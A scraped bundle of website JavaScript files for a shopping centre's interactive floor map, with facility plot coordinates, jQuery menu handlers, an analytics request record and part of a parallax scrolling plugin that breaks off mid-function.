if(map_lang == 'uk-UA'){var datatxt = ["Туалет", "Ліфт", "Ескалатор", "Сходи"];}

var ar_plots= {
    '1': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude


            'wc': {
                x: 190,
                y: 140,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
        }
    },
    '2': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 44,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 224,
                y: 64,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 170,
                y: 52,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 224,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'escalator_top': {
                x: 190,
                y: 100,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'stairway': {
                x: 174,
                y: 70,
                tooltip: {content: datatxt[3]},
                value: "stairway"
            },
            'escalator_bottom_2': {
                x: 86,
                y: 96,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'wc': {
                x: 60,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '3': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_top': {
                x: 205,
                y: 96,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'escalator_bottom_1': {
                x: 86,
                y: 58,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 50,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 170,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 220,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 150,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '4': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_top': {
                x: 178,
                y: 111,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'escalator_bottom_1': {
                x: 82,
                y: 68,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 40,
                y: 54,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 174,
                y: 66,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 70,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 106,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 21,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 155,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '5': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_bottom_1': {
                x: 56,
                y: 52,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 172,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 146,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '6': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 172,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 146,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '7': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 170,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '8': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 30,
                y: 41,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'elevator_3': {
                x: 233,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'wc_2': {
                x: 246,
                y: 128,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    }
};
var startMap = true;
var name_id = [];
var ar_hover = [];
//var ar_hover_3 = [];
$world = $(".mapcontainer");

// initialisation (for selecting a floor)
var escalator = false;
var elevator = true;
var stairway = false;
$("#menu-nav > div > a").click(function() {
    var value = $(this).attr('id');
    escalator = false;
    $(".mapcontainer").trigger('update', [{

        animDuration: 300
    }]);
    cnob_floor(value);
    startMap = false;

    initMap(value)
    name_id = ar_id_shop[value];
    if(value == 2){ar_hover = ar_hover_2;}

    if(value == 3){ar_hover = ar_hover_3}

    //console.log(value);

});

// Mapael initialisation
if(startMap){
    if(id_map_show_floor == 0){
        initMap(2);
    }else{
        initMap(id_map_show_floor);
        $('.map svg [data-id=' + id_map_show + ']').attr('fill','#ff0000');
        $( "#menu-nav  div").removeClass('menu_nav_active');
        $( "#menu-nav  div a[id='"+id_map_show_floor+"']").parent().addClass('menu_nav_active');
        id_map_show = 0;
    }

    escalator = true;
    name_id = ar_id_shop[2];
}



function initMap(value){
    var name_n = "floor_"+value;
    var width_plots = 16;
    var height_plots = 16;
    escalator = false;
    elevator = true;
    stairway = false;
    //var width_floor = $('.plotLegend').css('bottom');
   // $('.plotLegend').css('bottom',width_floor);
    if(value === 2  || value === '2'){
        stairway = true;
        escalator = true;
        /*
        //width_floor = document.documentElement.offsetWidth;
        var width_floor_too = width_floor.slice(0, -2);
        width_floor_too = parseInt(width_floor_too)+54;
        $('.plotLegend').css('bottom',width_floor_too+'px');
        console.log(width_floor_too);

        //if(width_floor > 1200){$('.plotLegend').css('bottom','610px')}
    }else{
        $('.plotLegend').css('bottom',width_floor);
        */
    }

    if(value === 3  || value === '3'){ escalator = true; }
    if(value === 4  || value === '4'){ escalator = true; }
    if(value === 5  || value === '5'){ escalator = true; }
    if(value === 1  || value === '1'){ elevator = false; }
    
    /* resset active menu-buttom */
    $( "#map-nav > div.item .title" ).removeClass('active');
    $( "#map-nav > div" ).removeClass('active');
    $( "#map-nav-ul span" ).removeClass('active');
    
    $world.mapael({
        map: {
            name: name_n, //france_departments
            // Enable zoom on the map
            zoom: {
                enabled: false
            }
            // Set default plots and areas style
            , defaultPlot: {
                attrs: {
                    fill: "#004a9b"
                    , opacity: 0.6
                }
                , attrsHover: {
                    opacity: 1
                }
                , text: {
                    attrs: {
                        fill: "#505444"
                    }
                    , attrsHover: {
                        fill: "#000"
                    }
                }
            }
            , defaultArea: {
                attrs: {
                    fill: "#dcdcdc",
                    stroke: "#777777",
                    "stroke-width": 0.3
                }
                , attrsHover: {
                    //fill: none,
                    stroke: "#eeeeee",
                    "stroke-width" : 0.5
                }
                , text: {
                    position: "inner", //Possible values : 'inner', 'right', 'left', 'top' or 'bottom'
                    margin: 0,
                    attrs : {
                        fill : "#aaaaaa",
                        "font-size": 4,
                    }
                    , attrsHover: {
                        fill: "#777777",
                        "font-size": 5,
                        animDuration: 400,
                    }
                }
            }
        },

        // Add some plots on the map

        legend: {
            plot: {
                slices: [{
                    label: "",
                    display:elevator,
                    sliceValue: "elevator",
                    type: "image",
                    url: "../images/sign-elevator.png",
                    width: width_plots,
                    height: height_plots,
                    attrs: {
                        opacity: 0.8
                    },
                    attrsHover: {
                        transform: "s1.5",
                        opacity: 1
                    }
                },
                    {
                        display:stairway,
                        label: "",
                        sliceValue: "stairway",
                        type: "image",
                        url: "../images/sign-stairway.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    },
                    {
                        display:escalator,
                        label: "",
                        sliceValue: "escalator",
                        type: "image",
                        url: "../images/sign-escalator.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    },

                    {
                        label: "",
                        sliceValue: "wc",
                        type: "image",
                        url: "../images/sign-wc.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    }

                ]
            },
            area : {
                labelAttrs : {
                    "font-size" : 15
                },
                hideElemsOnClick:{
                    enabled:false,
                    opacity:1
                },
                // mode : horizontal,
                // marginLeft : 15,
                marginLeftLabel : 0,
                marginBottom : 12,
                exclusive: true,
                slices : [
                    {
                        display:false,
                        sliceValue  :'place',
                        attrs : {
                            fill : "#aaaaaa"
                        },
                        attrsHover : {
                            fill : "#aaaaaa",
                            "stroke-width" : 0.3
                        }
                        //label :"Less than de 300 000 inhabitants",
                        //clicked: false,
                    },
                    /*
                     {

                     sliceValue  :'elevator',
                     attrs : {
                     fill : "#669999"},
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3},
                     label :datatxt[1],
                     width:50,
                     height:50

                     },

                     {
                     display:escalator,
                     sliceValue  :'escalator',
                     attrs : {
                     fill : "#6699cc"},
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3},
                     size : 30,
                     label :datatxt[2],
                     },

                     {
                     sliceValue  :'wc',
                     attrs : {
                     fill : "#9999cc"
                     },
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3
                     },
                     size : 30,
                     label :datatxt[0],
                     },
                     */
                    {
                        display:false,
                        sliceValue  :'reserve',
                        attrs : {
                            fill : "#eeeeee"
                        },
                        attrsHover : {
                            fill : "#eeeeee",
                            "stroke-width" : 0.3
                        }
                        //label :"Less than de 300 000 inhabitants",
                        //clicked: false,
                    },

                ]}



        },


        areas: ar_loc[value]['areas'],
        //plots: $.extend(true, {}, ar_loc[value]['plots'], plots)
        plots:  ar_plots[value]['plots']

        //areas: data[value]['areas']
    });

    if(id_map_show != 0){
        // $('.map svg [data-id=' + id_map_show + ']').attr('fill','#ff0000');

    }
    /*
    $( "#map-nav-ul  li" ).on("touchstart",
        function() {
            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            console.log('m_o_id left menu- '+m_o_id);
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
            if (!$(this).hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                $(this).addClass('active');
            }
            else if ($(this).hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
                $(this).removeClass('active');
            }
            //return false;

            // close left menu
            //clearTimeout($('body').data('box-lid-timer'));
            //$('body').removeClass('box-lid-open');


        }
    );
    */
    $( ".box-lid-menu" ).mouseover(function(){
        $('body').addClass('box-lid-open');
    });
    $( ".box-lid-menu" ).mouseout(function(){
        $('body').removeClass('box-lid-open');
    });

    $( "#map-nav-ul  li" ).click(

        function() {
            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            console.log('m_o_id left menu- '+m_o_id);
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
            if (!$(this).parent().hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                //$(this).addClass('active');
                //console.log('title - none'+title_class);
            }
            if ($(this).parent().hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
                // $(this).removeClass('active');
                //console.log('title - active');
            }
            //return false;

            // close left menu
           //clearTimeout($('body').data('box-lid-timer'));
            $('body').removeClass('box-lid-open');


        }

    );


    $( "#map-nav > div > div.item" ).click(

        function() {

            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
           // var title_class = $(this).find('.title');
           //title_class.addClass('dfg');

            if (!$(this).parent().hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                //$(this).addClass('active');
                //console.log('title - none'+title_class);
            }
            if ($(this).parent().hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
               // $(this).removeClass('active');
               //console.log('title - active');
            }
            //return false;
        }

    );
    $( "#map-nav-ul span li" ).mouseover(function() {
        var m_o_id = $(this).attr('data-typeid');

        var m_o_color;
        for(i=0;i<ar_color.length;i++){
            for (var key in ar_color[i]) {}
            if (key === m_o_id) {
                m_o_color = ar_color[i][key]


            }
        }
        // console.log(ar_hover+m_o_id+m_o_color)
        getValue(name_id,m_o_id,m_o_color);

    });

    // name_id = ar_id_shop[2];
    /**/ $( "#map-nav > div > div.item" ).mouseover(function() {
        var m_o_id = $(this).attr('data-typeid');

        var m_o_color;
        for(i=0;i<ar_color.length;i++){
            for (var key in ar_color[i]) {}
            if (key === m_o_id) {
                m_o_color = ar_color[i][key]


            }
        }
        // console.log(ar_hover+m_o_id+m_o_color)
        getValue(name_id,m_o_id,m_o_color);

    });
    $( "#map-nav-ul span  li" ).mouseout(function() {
        var m_o_id = $(this).attr('data-typeid');

        getValue(name_id,m_o_id,"#dcdcdc");

    });
    $( "#map-nav > div > div.item" ).mouseout(function() {
        var m_o_id = $(this).attr('data-typeid');

        getValue(name_id,m_o_id,"#dcdcdc");

    });
    /*
     * array link navigate
     * #map-nav div a
     */
    function getValueClickAdd(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if($(this).attr('clicket') != 'true'){
                        $(this).attr('fill', color);
                        $(this).attr('clicket',true);
                    }
                });
            }

        }
        ressetText();

    }
    function getValueClickRem(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if($(this).attr('clicket') == 'true'){
                        $(this).attr('fill', '#dcdcdc');
                        $(this).removeAttr('clicket');
                    }


                });

            }
        }
        ressetText();

    }


    function getValue(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if(!$(this).attr('clicket') && arr_temp != id_map_show){
                        $(this).attr('fill', color);
                    }
                });

            }

        }
        ressetText();
    }

    function ressetText(){
        $('.map svg text').attr('fill', '#999999');
    }


}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1846157666&t=pageview&_s=1&dl=http%3A%2F%2Fwww.afina.center%2Fmap%2F71&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1214847882&gjid=1826226581&cid=874920377.1768983818&tid=UA-80324087-1&_gid=1802879875.1768983818&_r=1&_slc=1&z=900571921
body_size: -450
content:
2,cG-39FWMNN8P7

--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/map.js
body_size: 330
content:
/**
 * Created by Vlad on 19.04.2016.
 */
$(document).ready(function(){
     /* click - menu right */
     $( "#menu-nav  div" ).click(function() {
        $( "#menu-nav  div").removeClass('menu_nav_active');
         $(this).addClass('menu_nav_active');
    });
    
    
    
    
    /* click active - menu bottom */
    $( "#map-nav > div" ).click(
        function () {
            var flag_menu = true;
            if(!$(this).hasClass('active')){
                $(this).addClass('active');
                flag_menu = false;
               // console.log('title - active');
            }
            if($(this).hasClass('active') && flag_menu){
                $(this).removeClass('active');
               // console.log('title - none');
            }
        }
    );
    /* click active - menu bottom */
    $( "#map-nav-ul span" ).click(
        function () {
            var flag_menu = true;
            if(!$(this).hasClass('active')){
                $(this).addClass('active');
                flag_menu = false;
                console.log('title - active');
            }
            if($(this).hasClass('active') && flag_menu){
                $(this).removeClass('active');
                console.log('title - none');
            }
        }
    );


});




--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/jquery.data-parallax.js
body_size: 7247
content:
;(function($) {
    'use strict';

    var $elements = null,
        elementsArr,
        animationsArr,
        scroll,
        windowHeight, windowWidth,
        documentWidth, documentHeight,
        scrollTicking = false,
        resizeTicking = false,
        isTouchDevice = window.Modernizr && typeof(Modernizr.touchevents) != 'undefined' ? Modernizr.touchevents : testTouchEvents(),
        PERC_RE = /%/g,
        VU_RE = /v(w|h)/g;
    
    $.parallax = {
        enableTouchDevices: false
    };

    function testTouchEvents() {
        return ('ontouchstart' in window) ||
            (navigator.maxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0);
    }

    $.fn.parallax = function(method) {
        switch (method) {
            case 'reset':
                // todo: implement this
                //this.css('transform', '');
                break;
            case 'destroy':
                // todo: implement this
                $elements.not(this);
                break;
            default:
                if (!isTouchDevice || $.parallax.enableTouchDevices || (method && method.enableTouchDevices)) {
                    this.data("parallax-js", method);
                    var firstCall = ($elements === null);
                    if (firstCall) {
                        updateDimensions();
                    }
                    if (firstCall) {
                        $elements = this;
                        window.onresize = onResize;
                        window.onscroll = onScroll;
                        elementsArr = [];
                        animationsArr = [];
                    }
                    else {
                        $elements = $elements.add(this);
                    }
                    updateAnimationsArray.call(this, elementsArr.length);
                    elementsArr = $elements.toArray();
                    onScroll();
                }
        }
        return this;
    };

    function parseOptions() {
        var optionsArr = [],
            dataOptions = this.data("parallax"),
            jsOptions = this.data("parallax-js");
        typeof dataOptions != "undefined" || (dataOptions = {});
        typeof dataOptions == "object" || console.error("Unable to parse data-parallax attribute "+getSelector(this));
        typeof jsOptions != "undefined" || (jsOptions = {});
        typeof jsOptions == "object" || console.error("Unrecognized options passed to $.fn.parallax");
        if (!Array.isArray(dataOptions)) {
            dataOptions = [dataOptions];
        }
        if (!Array.isArray(jsOptions)) {
            jsOptions = [jsOptions];
        }
        for (var i= 0, len = Math.max(dataOptions.length, jsOptions.length); i<len; i++) {
            var options = $.extend(dataOptions[i] || {}, jsOptions[i] || {});
            
            // todo: remove in next minor release
            typeof options.start === "undefined" || (options.triggerElement = options.start);
            typeof options.trigger == "undefined" || (options.triggerHook = options.trigger);
            
            typeof options.offset != "undefined" || (options.offset = 0);
            typeof options.triggerElement === "undefined" || (options.triggerElement = convertToElement(options.triggerElement));
            typeof options.triggerElement != "undefined" || (options.triggerElement = this[0]);
            optionsArr.push(options);
        }
        return optionsArr;
    }
    
    function rebuildAnimationsArray() {
        animationsArr = [];
        PinScene.scenes = [];
        updateAnimationsArray.call($elements);
    }

    function updateAnimationsArray(offset) {
        typeof offset === "number" || (offset = 0);
        this.each(function(i) {
            var idx = offset+i;
            animationsArr[idx] = createAnimations.call(this);
        });
    }

    function createAnimations() {
        var $this = $(this),
            animations = [],
            optionsArr = parseOptions.call($this);
        for (var i= 0, len = optionsArr.length; i<len; i++) {
            var options = optionsArr[i],
                globalOptions = {
                    axis: options.axis,
                    triggerElement: options.triggerElement,
                    triggerHook: options.triggerHook,
                    duration: options.duration,
                    offset: options.offset
                },
                animation = {},
                transformOptions = {},
                bgPositionOptions = {};
            if (typeof options.x != "undefined") {
                transformOptions.x = mergeOptions(options.x, globalOptions);
            }
            if (typeof options.y != "undefined") {
                transformOptions.y = mergeOptions(options.y, globalOptions);
            }
            if (typeof options.z != "undefined") {
                transformOptions.z = mergeOptions(options.z, globalOptions);
            }
            if (typeof options.scale != "undefined") {
                transformOptions.scale = mergeOptions(options.scale, globalOptions);
            }
            else {
                if (typeof options.scaleX != "undefined") {
                    transformOptions.scaleX = mergeOptions(options.scaleX, globalOptions);
                }
                if (typeof options.scaleY != "undefined") {
                    transformOptions.scaleY = mergeOptions(options.scaleY, globalOptions);
                }
            }
            if (typeof options.rotate != "undefined") {
                transformOptions.rotate = mergeOptions(options.rotate, globalOptions);
            }
            if (transformOptions.x || transformOptions.y || transformOptions.z || 
                transformOptions.scale || transformOptions.scaleX || transformOptions.scaleY || 
                transformOptions.rotate) {
                animation.transform = new TransformContainer($this, transformOptions);
            }

            if (typeof options.backgroundPositionX != "undefined") {
                bgPositionOptions.x = mergeOptions(options.backgroundPositionX, globalOptions);
            }
            if (typeof options.backgroundPositionY != "undefined") {
                bgPositionOptions.y = mergeOptions(options.backgroundPositionY, globalOptions);
            }
            if (bgPositionOptions.x || bgPositionOptions.y) {
                animation.bgPosition = new XYContainer($this, bgPositionOptions, 'backgroundPosition');
            }

            if (typeof options.top != "undefined") {
                var topOptions = mergeOptions(options.top, globalOptions);
                animation.top = new StyleScene($this, topOptions, 'top', $this.offsetParent().height(), "px");
            }
            if (typeof options.left != "undefined") {
                var leftOptions = mergeOptions(options.left, globalOptions);
                animation.left = new StyleScene($this, leftOptions, 'left', $this.offsetParent().width(), "px");
            }
            if (typeof options.width != "undefined") {
                var widthOptions = mergeOptions(options.width, globalOptions);
                animation.width = new StyleScene($this, widthOptions, 'width');
            }
            if (typeof options.height != "undefined") {
                var heightOptions = mergeOptions(options.height, globalOptions);
                animation.height = new StyleScene($this, heightOptions, 'height');
            }
            if (typeof options.opacity != "undefined") {
                var opacityOptions = mergeOptions(options.opacity, globalOptions);
                animation.opacity = new StyleScene($this, opacityOptions, 'opacity', 1);
            }
            if (typeof options.color != "undefined") {
                var colorOptions = mergeOptions(options.color, globalOptions);
                animation.color = new ColorScene($this, colorOptions, 'color', 0xffffff);
            }
            if (typeof options.backgroundColor != "undefined") {
                var bgColorOptions = mergeOptions(options.backgroundColor, globalOptions);
                animation.bgColor = new ColorScene($this, bgColorOptions, 'backgroundColor', 0xffffff);
            }
            if (typeof options.pin != "undefined") {
                var pinOptions = mergeOptions(options.pin, globalOptions);
                animation.pin = new PinScene($this, pinOptions);
            }
            if (typeof options.class != "undefined") {
                var classOptions = mergeOptions(options.class, globalOptions);
                animation.class = new ClassScene($this, classOptions);
            }
            animations.push(animation);
        }
        return animations;
    }

    function onResize() {
        if (!resizeTicking) {
            window.requestAnimationFrame(function() {
                updateDimensions();
                rebuildAnimationsArray();
            });
            resizeTicking = true;
        }
    }

    function updateDimensions() {
        var body = document.body,
            html = document.documentElement;

        windowWidth = Math.max(html.clientWidth, window.innerWidth || 0);
        windowHeight = Math.max(html.clientHeight, window.innerHeight || 0);

        documentWidth = Math.max( body.scrollWidth, body.offsetWidth,
            html.clientWidth, html.scrollWidth, html.offsetWidth );
        documentHeight = Math.max( body.scrollHeight, body.offsetHeight,
            html.clientHeight, html.scrollHeight, html.offsetHeight );
    }

    function onScroll() {
        if (!scrollTicking) {
            window.requestAnimationFrame(animateElements);
            scrollTicking = true;
        }
    }

    function animateElements() {
        scroll = getScroll();
        for (var i= 0, len=elementsArr.length; i<len; i++) {
            animateElement.call(elementsArr[i], i);
        }
        scrollTicking = false;
    }
    
    function getScroll() {
        return {
            left: window.pageXOffset || document.documentElement.scrollLeft,
            top: window.pageYOffset || document.documentElement.scrollTop
        };
    }

    function animateElement(idx) {
        var animations = animationsArr[idx],
            animation,
            style;
        typeof window.getComputedStyle != "function" || (style = getComputedStyle(this));
        for (var i=0, len=animations.length; i<len; i++) {
            animation = animations[i];
            for (var name in animation) {
                if (animation[name].needsUpdate()) {
                    animation[name].update(style);
                }
            }
        }
    }

    function mergeOptions(options, globalOptions) {
        if (typeof options != "object") {
            options = {to: options};
        }
        return $.extend({}, globalOptions, options);
    }

    function getOffset(elem) {
        var offsetLeft = elem.offsetLeft,
            offsetTop = elem.offsetTop,
            lastElem = elem;
        while (elem = elem.offsetParent) {
            if (elem === document.body) { //from my observation, document.body always has scrollLeft/scrollTop == 0
                break;
            }
            offsetLeft += elem.offsetLeft;
            offsetTop += elem.offsetTop;
            lastElem = elem;
        }
        if (lastElem.style.position === 'fixed') { //slow - http://jsperf.com/offset-vs-getboundingclientrect/6
            offsetLeft += scroll.left;
            offsetTop += scroll.top;
        }
        return {
            left: offsetLeft,
            top: offsetTop
        };
    }
    
    function convertToOffset(elem, axis) {
        return getOffset(elem)[axis === Scene.AXIS_X ? 'left' : 'top'];
    }

    function convertToElement(value) {
        if (typeof value === "string") {
            value = $(value);
            if (value.length) {
                return value[0];
            }
            console.error("Invalid parallax triggerElement selector: "+value);
        }
        else {
            return value;
        }
    }

    function convertOption(value, maxValue) {
        if (typeof value === "string") {
            if (value.match(PERC_RE)) {
                value = convertPerc(value, maxValue);
            }
            else {
                var matches = value.match(VU_RE);
                if (matches) {
                    value = convertVU(value, matches[0]);
                }
            }
        }
        else if (typeof value === "function") {
            value = value(maxValue);
        }
        return value;
    }
    
    function convertVU(percent, unit) {
        return convertPerc(percent, (unit === 'vw' ? windowWidth : windowHeight));
    }

    function convertPerc(percent, maxValue) {
        return parseFloat(percent) / 100 * maxValue;
    }

    function isElement(obj) {
        try {
            return obj instanceof HTMLElement;
        }
        catch(e) {
            return (typeof obj === "object") && (obj.nodeType === 1) &&
                (typeof obj.style === "object") && (typeof obj.ownerDocument ==="object");
        }
    }
    
    function interpolate(from, to, progress) {
        return (to - from) * progress + from;
    }
    
    function inherit(parentProto, childProto) {
        return $.extend(Object.create(parentProto), childProto || {});
    }
    
    function getSelector($el) {
        var selector = "",
            id = $el.attr("id"),
            classNames = $el.attr("class");
        if (id) {
            selector += "#"+ id;
        }
        else if (classNames) {
            selector += "." + $.trim(classNames).replace(/\s/gi, ".");
        }
        return selector;
    }
    
    function parseUnit(value) {
        return value.replace(/^-?\d+(\.\d*)?(\D+)$/, "$2");
    }
    
    function Scene($el, options) {
        this.$el = $el;
        this.from = options.from;
        this.to = options.to;
        this.axis = options.axis;
        
        this.offset = convertOption(options.offset, this.getElementDimension());
        
        typeof options.triggerHook != "undefined" || (options.triggerHook = "100%");
        this.triggerHook = convertOption(options.triggerHook, options.axis === Scene.AXIS_X ? windowWidth : windowHeight);
        this.triggerElement = convertToElement(options.triggerElement);
        
        this._setEase(options.ease);
        this._setDuration(options.duration);
    }
    Scene.AXIS_X = 'x';
    Scene.AXIS_Y = 'y';
    Scene.STATE_BEFORE = 'before';
    Scene.STATE_DURING = 'during';
    Scene.STATE_AFTER = 'after';
    Scene.prototype = {
        _setEase: function(ease) {
            if (typeof ease == "function") {
                this.ease = ease;
            }
            else {
                typeof ease === "undefined" || (this.ease = $.easing[ease]);
                typeof this.ease === "function" || (this.ease = $.easing.linear);
            }
        },
        _setDuration: function(duration) {
            var validateDurationPx = function(value) {
                if (value < 0) {
                    console.error("Invalid parallax duration: "+value);
                }
            };
            if (typeof duration === "undefined") {
                var scene = this;
                this.duration = function() {
                    var durationPx = (convertToOffset(scene.$el[0], scene.axis) + scene.$el.outerHeight(true)) - scene.start;
                    validateDurationPx(durationPx);
                    return durationPx;
                };
            }
            else if (typeof duration === "function") {
                this.duration = function() {
                    var durationPx = duration();
                    validateDurationPx(durationPx);
                    return durationPx;
                };
            }
            else {
                var durationPx = convertOption(duration, this.getElementDimension());
                validateDurationPx(durationPx);
                this.duration = function () {
                    return durationPx;
                };
            }
        },
        getElementDimension: function() {
            return this.axis === Scene.AXIS_X ? 
                this.$el.outerWidth(true) : 
                this.$el.outerHeight(true);
        },
        needsUpdate: function() {
            this.updateStart();
            this.updateDuration();
            this.updateState();
            return this._needsUpdate();
        },
        _needsUpdate: function() {
            return this.state === Scene.STATE_DURING ||
                (typeof this.prevState === "undefined" && this.state === Scene.STATE_AFTER) ||
                (typeof this.prevState != "undefined" && this.prevState != this.state);
        },
        updateStart: function() {
            this.start = Math.max(this.getOffset() - this.triggerHook, 0);
        },
        updateDuration: function() {
            this.durationPx = this.duration.call(this);
            if (this.durationPx === 0) {
                this.durationPx = ((this.axis === Scene.AXIS_X ? 
                    documentWidth - windowWidth : 
                    documentHeight - windowHeight) - this.start);
            }
        },
        updateState: function() {
            this.prevState = this.state;
            if (scroll.top < this.start) {
                this.state = Scene.STATE_BEFORE;
            }
            else if (scroll.top <= (this.start + this.durationPx)) {
                this.state = Scene.STATE_DURING;
            }
            else {
                this.state = Scene.STATE_AFTER;
            }
        },
        getOffset: function() {
            var offset = this.offset;
            if (isElement(this.triggerElement)) {
